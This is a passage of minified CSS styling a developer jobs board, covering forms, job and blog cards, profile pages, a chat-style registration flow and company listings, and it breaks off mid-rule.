.text-field-control--removable{display:flex;align-items:center;background-color:transparent}}.wh-formx .text-field-control--showing-suggestions input{border-bottom:0;padding-top:9px !important}.wh-formx .text-field-markdown-preview{border:1px solid #6E7F89;padding:12px}.wh-formx .input,.wh-formx .textarea{padding:12px;border-radius:0;box-shadow:none;font-size:14px;outline:none;border:none}.wh-formx .input::-moz-placeholder, .wh-formx .textarea::-moz-placeholder{font-size:12px;line-height:18px;color:#adadad}.wh-formx .input::placeholder,.wh-formx .textarea::placeholder{font-size:12px;line-height:18px;color:#adadad}.wh-formx .input{height:44px}.wh-formx .textarea{line-height:24px}.wh-formx .label{font-size:12px;line-height:18px;font-weight:500;color:#6E7F89;margin-bottom:0px}.wh-formx .label:first-child{margin-top:12px}@media screen and (max-width: 1007px){.wh-formx .label:first-child{margin-top:10px}}.wh-formx .help--markdown{display:none}.wh-formx .input__suggestions{border:1px solid #6E7F89;border-top:0;font-size:14px;position:absolute;width:100%;background:white;z-index:20;padding:0px 1px 1px 1px;top:calc(44px - 2px)}.wh-formx .input__suggestions li{padding:6px 0px 6px 14px;cursor:pointer;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.wh-formx .input__suggestions li:not(:last-of-type):after{content:"";position:absolute;height:1px;background:#e5e8ea;left:15px;right:15px;bottom:0}.wh-formx .input__suggestions li:hover{background-color:#e5e8ea}.wh-formx .input__suggestions:before{content:"";position:absolute;height:1px;background:#6E7F89;left:15px;right:15px}.wh-formx .input__suggestions:after{content:"";position:absolute;width:100%;height:calc(100% + 44px);bottom:0;box-shadow:4px 4px 4px #6E7F89;pointer-events:none}.wh-formx .label__markdown-menu{display:flex;justify-content:stretch}.wh-formx .label__markdown-left{flex:1}.wh-formx .label__markdown-right{text-align:right;font-weight:400}.wh-formx .label__markdown-right a{font-weight:600}.wh-formx .multiple-buttons .button{margin:4px}.wh-formx .help--medium{font-size:1em}.wh-formx .buttons{margin-top:8px}@media screen and (max-width: 1007px){.wh-formx .buttons{display:none}}.wh-formx .buttons-container{display:flex;justify-content:flex-end}.wh-formx .buttons-container .button:not(:last-child){margin-right:12px}.wh-formx .help--medium{font-size:1em}.wh-formx .button{border-radius:2px}.wh-formx .logo{color:#6E7F89;width:62px;height:62px;background-color:white;border:1px solid #6E7F89;padding:1px;cursor:pointer}.wh-formx .logo label{text-align:center}.wh-formx .logo img{width:auto;height:calc(62px - 4px)}.wh-formx .logo .control{text-align:center}.wh-formx .logo input,.wh-formx .logo label{cursor:pointer}.wh-formx .logo:hover{border-width:2px;padding:0px}.wh-formx .logo .field__error{display:none}.wh-formx .logo--errored,.wh-formx .logo__add-new--errored{color:#c4000f;border-color:#c4000f}.wh-formx .logo__add-new{cursor:pointer}.wh-formx .logo__add-new--empty{font-weight:600;font-size:16px;font-variant:small-caps;line-height:18px;padding-top:14px}.wh-formx .logo__add-new--empty>div:first-child{font-size:26px}.wh-formx .logo__is-loading{color:transparent !important;pointer-events:none;position:relative;height:100%}.wh-formx .logo__is-loading:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;left:calc(50% - (1em / 2));top:calc(50% - (1em / 2))}.tag--skeleton{background-color:#ddd !important;border-radius:5px}.wh-formx--left{margin:0px}.wh-formx--compact{max-width:400px}.form-error{display:flex;width:100%;line-height:18px}@media screen and (max-width: 1007px){.form-error{margin-top:10px}}.form-error__emoji{font-size:14px}.file-input{display:none}.checkbox{color:#6E7F89}.checkbox input[type=checkbox]{visibility:hidden;width:0}.checkbox input[type=checkbox]:checked+label .checkbox__box{background-repeat:no-repeat;background-position:3px 4px;background-image:url("[data-uri]");border-color:#ef8374}.checkbox label{cursor:pointer}.checkbox label .checkbox__box{flex:0 0 20px;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:8px;cursor:pointer;background:white;border:1px solid #6E7F89}.checkbox--indeterminate label .checkbox__box{background-repeat:no-repeat;background-position:3px -1px;background-size:70%;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24 9 h-9 h-6 h-9 v6 h9 h6 h9 z' fill='%236e7f89'/%3E%3C/svg%3E");border-color:#6E7F89}.radios{display:inline-block}.radios input[type=radio]{width:0;visibility:hidden}.radios input[type=radio]:checked+.circle,.radios input[type=radio]:checked+.radio>.circle{background-color:white}.radios input[type=radio]:checked+.circle::after,.radios input[type=radio]:checked+.radio>.circle::after{position:absolute;content:' ';background-color:#6E7F89;border:0;border-radius:10px;width:12px;height:12px;top:2px;left:2px}.radios .circle{flex:0 0 20px;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:8px;cursor:pointer;background:white;border:1px solid #6E7F89;border-radius:10px;background-color:#dedede;transition:background-color 0.3s linear;background-color:white;margin:0 6px 0 6px;flex:0 0 18px;width:18px;height:18px;position:relative}.radio{border:1px solid #6E7F89;border-radius:20px;width:20px;height:20px}@media screen and (min-width: 1008px){.radio{margin:16px}}.checkbox--disabled{opacity:0.4}.quill{border-color:#6E7F89}@media screen and (min-width: 1008px){.quill{max-width:470px}}@media screen and (max-width: 1007px){.quill{max-width:815px}}.quill .ql-toolbar .ql-formats{margin-right:0 !important}@media screen and (min-width: 1008px){.quill .ql-toolbar .ql-snow{min-width:442px}}@media screen and (max-width: 1007px){.quill .ql-toolbar{max-height:46px}}.quill:hover .ql-toolbar{border-width:2px;padding:11px;padding:7px}.quill:hover .ql-container{border-width:2px;padding:11px;padding:0}.quill:hover .ql-container .ql-editor{padding:12px 14px}.quill:hover .ql-container .ql-editor.ql-blank::before{left:14px;right:14px}.ql-snow .ql-editor ul{margin-bottom:10px;padding-left:0}.ql-snow .ql-editor h2{margin-bottom:5px}.rc-slider-track{background-color:#ef8374 !important}.rc-slider-handle{border-color:#ef8374 !important;width:22px !important;height:22px !important;margin-top:-10px !important;margin-left:-11px !important}.rc-slider-handle:focus{box-shadow:0 0 0 5px #ffdedb !important}.pseudo-link{color:#6E7F89;font-weight:600;text-decoration:underline}.html-content h2{margin-bottom:4px;font-size:14px;line-height:21px}.html-content h2:not(:first-of-type){margin-top:12px}.html-content li.ql-indent-1{margin-left:15px;list-style-type:circle}.html-content h3,.html-content .h3{font-size:12px;line-height:21px;margin-bottom:4px;font-weight:600}.html-content p,.html-content ul,.html-content ol,.html-content pre,.html-content table,.html-content blockquote{margin-top:0;margin-bottom:21px}.html-content ul ul,.html-content ol ol,.html-content ul ol,.html-content ol ul{margin-top:0;margin-bottom:0;list-style:circle;margin-left:2em}.html-content ul{margin-left:30px}.html-content ol{margin-left:26px}.html-content ul{list-style:disc}.html-content ol li{padding-left:4px}.html-content strong{font-weight:600}.html-content p:last-child{margin-bottom:0}.toggle{position:relative;height:20px;width:60px}.toggle--enabled .toggle__thumb-wrapper{width:52px}.toggle--enabled .toggle__thumb{background-color:#ef8374;border-color:#ef8374}.toggle--enabled .toggle__track{background-color:#ffd4cf}.toggle__track{width:32px;height:14px;border-radius:15px;background-color:#dedede;position:absolute;top:3px;left:10px}.toggle__thumb-wrapper{position:absolute;top:0;width:20px;transition:width 0.2s}.toggle__thumb{width:20px;height:20px;border-radius:20px;background-color:#fff;border:2px solid #dedede;float:right;cursor:pointer;transition:background-color 0.2s;box-shadow:1px 1px 1px grey}.card{width:100%;min-width:247px;display:inline-block;text-align:left;background:white;position:relative}.card__label{padding:6px;border-radius:2px;text-transform:uppercase;border:1px solid #6E7F89;height:30px;line-height:30px;align-items:center;display:inline-flex;align-self:flex-start;font-size:11px;font-weight:600}.card__label--job{position:absolute;bottom:11px;right:11px}.button--edit-blog{margin:6px 0}.card__label--blog{margin:6px 0}.card__label--blog:last-child{margin-left:6px}.card__label--unpublished,.card__label--link-only{border:none;color:white;position:absolute;top:-1px;right:-1px;border-radius:0 0 0 10px;padding-left:12px}.card__label--unpublished{background-color:#ffae71}.card__label--link-only{background-color:#319795}.card--blog{height:395px;overflow:hidden;font-size:10px;line-height:1.8}.card--blog .hero{height:150px;overflow:hidden}.card--blog .hero img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.card--blog .blog-info{display:flex;flex-direction:column;padding:18px;margin-bottom:0}.card--blog .blog-info .title{font-size:16px;line-height:21px;font-weight:600}.card--blog .blog-info .author{font-size:12px}.card--blog .blog-info .datetime{font-size:12px;color:#adadad}.card--blog .blog-info .tags{position:absolute;top:310px}.card--blog.card--row{line-height:normal;height:auto;margin-bottom:8px}.card--blog.card--row .blog-info{margin-bottom:0}.card--blog.card--row .blog-info .title{font-size:16px;margin-bottom:4px}.card--blog.card--row .blog-info .author{font-size:12px;margin-bottom:4px}.card--blog.card--row .blog-info .datetime{font-size:12px}.card--blog.card--row .blog-info .tags{position:static;height:auto;margin-top:8px}.card--job{padding:11px;position:relative;height:412px;line-height:22px;border:1px solid transparent;display:flex;flex-direction:column;transition:border 100ms ease-in-out;font-size:13px}.card--job .card--job__control-bar{height:22px;display:flex}.card--job .card--job__control-bar.card--job__control-bar--with-state{height:33px}.card--job .card--job__control-bar .state{position:absolute;top:0;left:0;width:100%;height:33px;text-align:center}.card--job .card--job__control-bar .state.state--hired{color:#276749;background:#9AE6B4}.card--job .card--job__control-bar .state.state--rejected{color:#9B2C2C;background:#FEB2B2}.card--job .card--job__control-bar .state.state--pending,.card--job .card--job__control-bar .state.state--interviewing{color:#975A16;background:#FAF089}.card--job .card--job__control-bar .state .applied-state{line-height:33px;font-size:14px;font-weight:600}.card--job .card--job__control-bar:empty{display:none}.card--job .match-circle-container{margin-right:9px}.carousel-item .card--job{margin:0}.homepage .card--job{flex:1 0 31%}@media screen and (min-width: 1008px){.homepage .card--job{margin:9px}}.homepage .card--job .button{font-size:11px;height:30px;padding:6px}.jobs-board__jobs-list--ssr .card--job{padding:22px 11px}.card--job .card__label--unpublished,.card--job .card__label--link-only{top:-1px;right:-1px}.card--job .card__perks{display:flex;align-items:center;height:22px}.card--job .card__perks .card__perks__perk-name{margin-right:11px;font-size:11px;font-weight:600;letter-spacing:0.5px;line-height:18px;color:#ef8374}@media screen and (max-width: 1007px){.card--job.full-width{margin-bottom:1.5rem}}@media screen and (min-width: 1008px){.card--job.full-width{max-width:none;margin-bottom:2px;height:auto;position:relative;padding:0;margin:0;margin-bottom:2px}.card--job.full-width .card--job__control-bar{height:0}.card--job.full-width .location{font-size:12px}.card--job.full-width .location .icon{display:none}.card--job.full-width .job-card__header{margin-left:8px}.card--job.full-width .job__icon{position:absolute;top:52%;transform:translateY(-50%)}.card--job.full-width .logo{display:flex;margin-top:0;align-self:center}.card--job.full-width .card__perks{margin-bottom:0;position:absolute;bottom:8px;left:70px}.card--job.full-width .card__perks:empty{display:none}.card--job.full-width .tagline,.card--job.full-width .apply{display:none}.card--job.full-width .info{height:auto;display:flex;flex-direction:row-reverse;margin-bottom:0;padding:8px 0}.card--job.full-width .info.info--with-perks{padding:0;height:64px}.card--job.full-width .info.info--with-perks .job-title,.card--job.full-width .info.info--with-perks .company-name{align-self:flex-start;margin-top:10px}.card--job.full-width .basic-info{display:grid;width:100%;grid-template-columns:fit-content(28%) 1fr 16% 29% 20%;margin-left:14px;margin-top:0;margin-bottom:2px}.card--job.full-width .basic-info .job-title{font-size:14px;grid-column:1;align-self:center;padding-right:0}.card--job.full-width .basic-info .company-name{font-weight:400;margin-left:1ch;grid-row:1;grid-column:2;align-self:center;white-space:nowrap}.card--job.full-width .basic-info .company-name .icon{display:none}.card--job.full-width .basic-info .salary{margin-bottom:0;grid-column:3;align-self:center;padding-left:2ch}.card--job.full-width .basic-info .location{grid-column:5;align-self:center;padding-right:44px}.card--job.full-width .basic-info .card__perks{overflow:visible;grid-column:1/3;grid-row:2}.card--job.full-width .basic-info .card__perks:empty{display:none}.card--job.full-width .basic-info.basic-info--with-perks{padding-top:4px}.card--job.full-width .basic-info.basic-info--with-perks .location,.card--job.full-width .basic-info.basic-info--with-perks .salary{grid-row:1/3}.card--job.full-width .tags{position:absolute;top:50%;transform:translateY(-50%);right:20%;width:25%;margin-top:0}}.card--job:hover{border-color:#ef8374}.card--job:hover .job-title{color:#ef8374}.card--job .info{margin-bottom:11px;height:88px;display:flex;width:100%}.card--job .logo{margin-left:auto;flex-shrink:0;margin-top:7px;font-size:30px}.card--job .logo .logo--empty{height:48px;width:48px;border:1px solid #6E7F89}.card--job .logo img{height:48px;width:48px;-o-object-fit:contain;object-fit:contain}.card--job.card--small{height:auto;margin:0;padding:11px}.card--job.card--small .card__label--unpublished,.card--job.card--small .card__label--link-only{top:0;right:0}.card--job.card--small .match-circle-container{position:absolute;top:92px;right:10px;flex-direction:column;align-items:flex-end}.card--job.card--small .match-circle-container .text{margin-top:4px}.card--job.card--small .like{position:static}.card--job.card--small .tags{margin-top:12px;height:33px}.card--job.card--small .info{height:102px}.card--job.card--small .logo{position:absolute;right:15px}.card--job.card--small .basic-info{margin-top:0}.card--job.card--small .basic-info .job-title{max-width:70%}.card--job.card--small .buttons{margin-top:8px;align-items:center}@media screen and (min-width: 1008px){.card--job.card--small .buttons button,.card--job.card--small .buttons a{margin:0;margin-right:4px}}.card--job.card--small .apply{position:static}@media screen and (min-width: 1008px){.card--job.card--small .apply{display:none}}@media screen and (min-width: 1008px){.card--job.card--small:hover .apply{position:absolute;top:0;left:0;width:100%;height:100%;background:white;display:flex;justify-content:center;align-items:center}}.card--job .basic-info{flex:1;min-width:0;padding-right:8px}.card--job .basic-info .company-name{font-weight:600;width:100%}.card--job .basic-info .company-name span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.card--job .basic-info .company-name,.card--job .basic-info .location,.card--job .basic-info .salary{display:flex;align-items:center}.card--job .basic-info .icon{stroke:#adadad;margin-right:8px;width:19px;flex-shrink:0}.card--job .basic-info .salary{color:#ef8374}.card--job .basic-info .salary .icon{margin-bottom:3px}.card--job .job-title{font-size:14px;font-weight:600;height:22px;overflow:hidden;white-space:nowrap;padding-right:30px;max-width:100%;text-overflow:ellipsis}.card--job .salary{margin-bottom:11px;font-weight:600;color:#6E7F89}.card--job .tagline .tagline-content{margin-bottom:11px;margin-top:11px;height:44px;overflow-y:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow-y:hidden}.card--job .apply{width:100%;display:flex;justify-content:flex-start;flex-direction:column;position:absolute;bottom:11px}.card--job .apply button,.card--job .apply a{margin-right:6px;min-width:90px}.card--job .apply .buttons{display:flex;justify-content:flex-start}.card--job .match{position:absolute;left:11px;bottom:45px;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:0.5px;color:#ef8374}.card--job .match .match-circle{display:inline-block;margin-right:5px;vertical-align:sub}.card--job .match svg{height:24px;width:24px}.card--job .match .circle-value{position:absolute}.card--job .match .circle-value path{fill:#ef8374}.card--job .match .background{background-color:#ffe9e7;width:18px;height:18px;border-radius:9px}.card--job .match .foreground{background-color:#ef8374;width:18px;height:18px;border-radius:9px}.card--job .basic-info .card__remote{position:absolute;top:-18px;left:-12px;color:#fff;background:linear-gradient(135deg, rgba(243,135,53,0.709804) 0%, #ffae71 35%);border-color:transparent;padding:2px 8px 2px 6px;white-space:nowrap;overflow:hidden;margin-bottom:6px;border-radius:0 5px 5px 0;display:flex;flex-direction:row;align-items:center;color:#fff;font-weight:600}.card--job .basic-info .card__remote .icon{fill:#fff}.card--job .basic-info .card__remote:empty{display:none}.card--job .basic-info .card__remote .icon{display:inline-block}.card--job .basic-info .card__remote>.icon:not(:first-child){margin-left:10px}.blog-card--skeleton{pointer-events:none}.blog-card--skeleton .hero{background-color:#ddd}.blog-card--skeleton .title{background-color:#adadad !important;border-radius:5px !important;width:200px;height:20px}.blog-card--skeleton .datetime{background-color:#ddd !important;border-radius:5px !important;width:200px;height:21px}.blog-card--skeleton .tags li{height:30px;width:100px;background-color:#ddd}.job-card--skeleton{pointer-events:none}.job-card--skeleton .icon{display:none}.job-card--skeleton .logo{height:48px;width:48px;background-color:#ddd !important;border-radius:5px !important}.job-card--skeleton .logo .logo--empty{display:none}.job-card--skeleton .basic-info>div{margin-top:2px;height:20px;background-color:#ddd !important;border-radius:5px !important}.job-card--skeleton .job-title{width:200px}.job-card--skeleton .company-name{width:100px}.job-card--skeleton .location{width:180px}.job-card--skeleton .card__perks{display:none}.job-card--skeleton .salary{width:80px}.job-card--skeleton .tags__job li{background-color:#ddd !important;border-radius:5px !important}.job-card--skeleton .button{background-color:#ddd !important;border-radius:5px !important;font-size:0;border:0}.job-card--highlighted{box-shadow:0 0 0 6px #ef8374}.codi-column{position:relative}.codi-column>div{min-width:247px}.codi-column p:not(:last-child){margin-bottom:12px}.red-fill{fill:#ef8374}@media screen and (min-width: 1008px){.card-grid-list{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:0.9vw 0.9vw}}@media screen and (max-width: 1007px){.card-grid-list{display:flex;flex-wrap:wrap;margin-right:-16px}.card-grid-list .card{max-width:100%;flex:1 0 47.3%;margin-bottom:16px;margin-right:16px}}@media screen and (min-width: 1008px){.stats{grid-area:1 / 3 / 2 / 4}}.stats svg{width:100%}.stats__item{display:grid;grid-template-columns:50px 140px 1fr;grid-template-rows:36px auto;height:68px;border-bottom:1px solid #f4f5f8;align-items:center}.stats__icon{grid-area:1 / 1 / 3 / 2;display:flex;justify-content:center;align-items:center;margin:0 auto;height:100%;width:50px;border-right:1px solid #f4f5f8}.stats__icon .icon{fill:#6E7F89 !important;width:18px;height:18px}.stats__likes .icon{width:24px;height:24px}.stats__codi{grid-template-columns:50px 1fr;height:107px}.stats__codi .icon{width:32px;height:32px}.stats__codi .stats__value-line{font-size:12px;line-height:1.5;margin-right:9px;color:#434E55}.stats__caption{grid-area:1 / 2 / 2 / 3;font-size:9px;margin-left:16px;line-height:24px;align-self:end;color:#6E7F89;letter-spacing:1px;text-transform:uppercase}.stats__value-line{align-self:start;margin-left:16px;grid-area:2 / 2 / 3 / 3}.stats__value{font-size:24px;line-height:24px;color:#ef8374;letter-spacing:0.4px;display:inline-block;width:60px}.stats__increase{display:inline-block;padding-left:6px;color:#6E7F89;font-weight:500;font-size:12px}.stats__chart{grid-area:1 / 3 / 3 / 4;padding-right:16px;height:42px;align-self:center}.sidebar__stats{padding:0 !important}.sidebar__stats h2{font-size:14px;line-height:18px;margin-bottom:12px}@media screen and (min-width: 1008px){.sidebar__stats h2{padding:7%;padding-bottom:0}}@media screen and (max-width: 1007px){.sidebar__stats h2{padding:3.5%;padding-bottom:0}}.sidebar__stats .stats__item{grid-template-columns:50px 130px 1fr}@keyframes show-conversation{from{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes show-widget{from{opacity:0}to{opacity:1}}@keyframes show-codi{0%{opacity:0}50%,100%{opacity:1}}@keyframes show-and-hide-codi{0%{opacity:0}50%,70%{opacity:1}100%{opacity:0}}.register-container input{font-size:12px}@media screen and (min-width: 1008px){.register-container input{font-size:16px}}.register-container input::-moz-placeholder{color:#adadad;font-weight:500;font-size:12px}.register-container input::placeholder{color:#adadad;font-weight:500;font-size:12px}@media screen and (min-width: 1008px){.register-container input::-moz-placeholder{font-size:16px}.register-container input::placeholder{font-size:16px}}@media screen and (min-width: 1008px){.register-container{height:100vh}}@media screen and (max-width: 1007px){.register-container{height:calc(100vh - 46px)}}@media screen and (min-width: 1008px){.register-container .conversation-button{font-size:16px}}.register-container .conversation-element{position:relative}@media screen and (min-width: 1008px){.register-container .conversation-element{font-size:16px}}.register-container .conversation-element .label{position:absolute;right:0;color:#ef8374;font-weight:600;top:-20px;font-size:11px}@media screen and (min-width: 1008px){.register-container .conversation-element .label{top:-21px;font-size:12px}}@media screen and (min-width: 1008px){.register-container .conversation-element code{font-size:16px}}.register-container .conversation-element .highlight{color:#ef8374;font-weight:600}@media screen and (min-width: 1008px){.register-container .codi-container .icon{width:64px;height:64px}}@media screen and (max-width: 1007px){.register-container .codi-container .icon{margin-left:4px}}.full-height{height:100%;display:flex;flex-direction:column;flex-grow:1 !important}.full-height.columns:last-child{margin-bottom:0}.conversation{flex:1;display:flex;flex-direction:column}.multiple-conversations div:not(:last-child) .codi-container .icon{visibility:hidden}.animatable .conversation-element{animation-name:show-conversation;animation-duration:0.4s;animation-fill-mode:both}.animatable .multiple-buttons{animation-name:show-conversation;animation-duration:0.4s;animation-fill-mode:both}.animatable .conversation-button{animation-name:show-widget;animation-duration:0.4s;animation-fill-mode:both}.animatable:nth-child(1) .icon{animation-delay:0s}.animatable:nth-child(1) .conversation-element,.animatable:nth-child(1) .multiple-buttons,.animatable:nth-child(1) .conversation-button{animation-delay:0.1s}.animatable:nth-child(2) .icon{animation-delay:.4s}.animatable:nth-child(2) .conversation-element,.animatable:nth-child(2) .multiple-buttons,.animatable:nth-child(2) .conversation-button{animation-delay:0.5s}.animatable:nth-child(3) .icon{animation-delay:.8s}.animatable:nth-child(3) .conversation-element,.animatable:nth-child(3) .multiple-buttons,.animatable:nth-child(3) .conversation-button{animation-delay:0.9s}.animatable:nth-child(4) .icon{animation-delay:1.2s}.animatable:nth-child(4) .conversation-element,.animatable:nth-child(4) .multiple-buttons,.animatable:nth-child(4) .conversation-button{animation-delay:1.3s}.animatable:nth-child(5) .icon{animation-delay:1.6s}.animatable:nth-child(5) .conversation-element,.animatable:nth-child(5) .multiple-buttons,.animatable:nth-child(5) .conversation-button{animation-delay:1.7s}.animatable:nth-child(6) .icon{animation-delay:2s}.animatable:nth-child(6) .conversation-element,.animatable:nth-child(6) .multiple-buttons,.animatable:nth-child(6) .conversation-button{animation-delay:2.1s}.animatable:nth-child(7) .icon{animation-delay:2.4s}.animatable:nth-child(7) .conversation-element,.animatable:nth-child(7) .multiple-buttons,.animatable:nth-child(7) .conversation-button{animation-delay:2.5s}.animatable:nth-child(8) .icon{animation-delay:2.8s}.animatable:nth-child(8) .conversation-element,.animatable:nth-child(8) .multiple-buttons,.animatable:nth-child(8) .conversation-button{animation-delay:2.9s}.animatable:nth-child(9) .icon{animation-delay:3.2s}.animatable:nth-child(9) .conversation-element,.animatable:nth-child(9) .multiple-buttons,.animatable:nth-child(9) .conversation-button{animation-delay:3.3s}.animatable:nth-child(10) .icon{animation-delay:3.6s}.animatable:nth-child(10) .conversation-element,.animatable:nth-child(10) .multiple-buttons,.animatable:nth-child(10) .conversation-button{animation-delay:3.7s}.conversation-button--error{font-size:8pt;color:#bf5d52;display:block;margin-left:auto;margin-right:18px;position:relative;text-align:right}.codi-container{display:flex}.codi-container:last-of-type .icon{animation-name:show-codi}.codi-container .icon{animation-name:show-and-hide-codi;animation-duration:1s;animation-fill-mode:both;align-self:flex-end;width:28px;height:28px}.codi-container--hidden{opacity:0;visibility:hidden}.conversation-element{background:white;color:#171717;padding:12px 20px;margin:10px;max-width:70%;font-size:12px;line-height:1.5;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1);position:relative;z-index:10}.conversation-element code{font-size:12px}.conversation-element .location{color:#6E7F89;font-weight:600}.conversation-element.codi{border-radius:10px 10px 10px 0}.conversation-element.user{margin-left:auto;margin-right:18px;border:2px solid #6E7F89;border-radius:10px 10px 0 10px}.conversation-element.user input{border:none;color:#6E7F89;font-weight:600;width:100%}.conversation-element.user input:focus{outline:none}.conversation-element.user li{color:#6E7F89;line-height:2.3;cursor:pointer}.conversation-element.user li:hover,.conversation-element.user li.hover{color:white;background:#6E7F89}.conversation-element.user li:hover:not(.hover){opacity:0.6}.conversation-element.user ul{border-top:#6E7F89 2px solid;padding-top:8px;margin-top:5px}.conversation-button{display:flex;height:42px;border:none;background:#6E7F89;color:white;font-weight:500;font-size:12px;line-height:1.5;border-radius:10px;padding:0px 17px;margin:10px;margin-left:auto;margin-right:18px;cursor:pointer;transition:background 0.3s;align-items:center}.conversation-button:hover{color:white;background:#ef8374}input:disabled+.conversation-button,.conversation-button:disabled{color:#98BAC8}.conversation-button .icon{fill:white;vertical-align:middle;margin-right:12px}.close{float:right;cursor:pointer;fill:#adadad;width:36px !important;height:36px !important}@media screen and (max-width: 1007px){.profile .main{margin-top:calc(46px + 5px)}}.profile .main h2{margin-bottom:0px}.profile .avatar{display:block}.profile .avatar img{max-width:80px;max-height:80px}.profile .avatar-section .avatar{margin:0 auto}.profile .toggle-edit{position:absolute;right:10px;top:10px}.profile .profile-section{position:relative;background:white;padding:25px;border-radius:4px;font-size:14px}.profile .header{text-align:center;font-size:14px;line-height:20px}.profile .header .name{color:#6E7F89;font-size:18px;font-weight:600;line-height:22px;margin-top:20px}.profile .header .title{line-height:1.75;margin-top:0}.profile .header .skills{margin-top:16px}.profile .header .skills .icon{vertical-align:middle;margin-left:6px}.profile .header .linkbox{margin-top:18px;font-weight:500;color:#adadad;border-top:1px solid #f4f5f8;border-bottom:1px solid #f4f5f8}.profile .header .linkbox .linkbox__link-wrapper{padding:12px 16px;display:inline-block}.profile .header .linkbox .linkbox__link-wrapper .icon{vertical-align:middle;fill:#ef8374;margin-right:5px}.profile .header .linkbox .linkbox__link{text-decoration:none}.profile .header .linkbox__reputation-badge{font-size:10px;padding:2px 6px;display:inline-flex;align-items:center;border-radius:8px;height:21px;margin-right:6px;font-weight:600;line-height:21px;background:#fff;color:#ef8374;border:1px solid #ef8374;vertical-align:baseline}.profile .header .summary{padding:24px;border-bottom:1px solid #f4f5f8;max-width:800px;margin:0 auto}.profile .header .empty-contributions{margin-top:13px}.profile .header .contributions{padding-top:27px;text-align:left}.profile .header .contributions h3{font-size:10px;letter-spacing:0.8px;margin-top:13px;line-height:2.1;font-weight:600;color:#adadad;text-transform:uppercase}.profile .timeline-item{width:346px;background:white;margin:30px;float:left;text-align:center;font-size:40px}.profile .nav--sticked{margin-top:46px}.profile .header-edit .skills{margin:8px 0 16px 0;font-size:12px;font-weight:400;text-transform:none}.profile .header-edit .buttons-container{margin-top:16px}.profile .private .private__disclaimer{color:#6E7F89;font-variant:italic}.profile .private .private__field{display:flex}@media screen and (max-width: 1007px){.profile .private .private__field{display:block}}.profile .private .private__field .private__label{width:30%;padding-right:20px}.profile .private .private__field .private__content{flex:1}@media screen and (max-width: 1007px){.profile .skill-field{margin-bottom:12px}}.profile .skill-field .control{display:flex;flex-direction:row}.profile .skill-field .control input{flex-grow:3}.profile .skill-field .control .rating{flex-grow:1;flex-shrink:0;margin-left:20px;font-size:24px;letter-spacing:2px;color:#adadad}.profile .skill-field .control .rating .icon{cursor:pointer;margin-left:5px;margin-right:5px;width:18px;height:18px;transition:all 0.3s ease-in-out;vertical-align:middle}.profile .skill-field .control .rating .icon.selected{margin-left:1px;margin-right:1px;width:26px;height:26px;transform:scale(1.2)}.profile .profile-section .profile-section__upload-document{display:flex;justify-content:center}@media screen and (max-width: 1007px){.profile .profile-section .profile-section__upload-document{flex-direction:column;align-items:center}}.profile .profile-section .button{margin:10px}.profile-section__applications__job{border-bottom:1px solid #f4f5f8;padding:10px 0px 12px 0px;color:#6E7F89}.profile-section__applications__job:last-of-type{border-bottom:0}@media screen and (max-width: 1007px){.profile-section__applications__job .column{padding-top:5px;padding-bottom:5px}}.profile-section__applications__job-link{font-size:14px;font-weight:600;line-height:15px}.profile-section__applications__job-link a:hover{color:#ef8374}.profile-section__applications__actions{min-width:100px}@media screen and (min-width: 1008px){.profile-section__applications__actions{text-align:right}}.profile-section__applications__applied-on{text-transform:uppercase;font-weight:500;font-size:9px;line-height:2;letter-spacing:0.9px}.profile-section__applications__state{font-weight:500;font-size:12px;color:#ef8374;letter-spacing:1px;margin-top:0;text-transform:uppercase;line-height:1}.profile-section__applications__note{white-space:pre-wrap;margin-top:-14px;line-height:18px}.profile-section__application-buttons-container{margin-top:-30px;padding-top:4px !important;position:relative}.profile-section__application-buttons-container .is-loading-spinner{width:30px;height:30px;right:calc(50% - 15px)}.profile-section__application-buttons-container--updating{height:71px}.profile-section__applications__buttons{text-align:center}.profile-section__applications__buttons .button{width:120px;margin:6px}.avatar-picker .avatar{margin-left:18px;width:150px;height:150px;-o-object-fit:cover;object-fit:cover}.login-buttons{margin-top:15vh;position:relative}.login-buttons .button{margin:8px 0}.login-buttons .sparkle{position:absolute;width:351px;height:240px;top:-40px;left:-25px;pointer-events:none}.companies__main .companies__company{margin-bottom:12px}@media screen and (max-width: 1007px){.company-card .company-profile__logo{flex:0 0 40px;height:32px}.company-card .company-profile__logo img{width:32px;height:32px}}@media screen and (min-width: 1008px){.company-card .company-profile__name{max-height:21px}}@media screen and (max-width: 1007px){.company-card .company-profile__name{margin-bottom:12px}}.company-card .company-profile__name a{width:calc(100% - 8px)}.company-card .company-profile__name a .is-flex{align-items:center}@media screen and (max-width: 1007px){.company-card .company-profile__name a .is-flex h2{margin-left:12px}.company-card .company-profile__name a .is-flex h2.truncate{padding-right:65px}}.company-card .company-profile__name h2{margin:0}@media screen and (max-width: 1007px){.company-card .company-profile__name h2{font-size:18px}}.company-card.skeleton .companies__company__info-strip,.company-card.skeleton .companies__company__job-count{visibility:hidden}.company-card.skeleton .company-profile__name{background-color:#ddd !important;border-radius:5px !important;width:50%;text-indent:-9999px}.company-card.skeleton .companies__company__description{margin-top:16px}.company-card.skeleton .companies__company__description p{background-color:#ddd !important;border-radius:5px !important;width:100%;height:12px;text-indent:-9999px}.company-card.skeleton .companies__company__description:after{display:block;content:" ";height:18px;margin-top:6px;background-color:#ddd !important;border-radius:5px !important;width:70%;height:12px}.company-card.skeleton .company-profile__logo a{background-color:#ddd !important;border-radius:5px !important}.company-card.skeleton .company-profile__logo img{display:none}.companies__company{background:white;padding:3.5%;display:flex;position:relative}.companies__company__job-count{position:absolute;width:57px;height:56px;background-color:#f2f7f8;top:0;right:18px;display:flex;flex-direction:column;justify-content:center;align-items:center}.companies__company__job-count 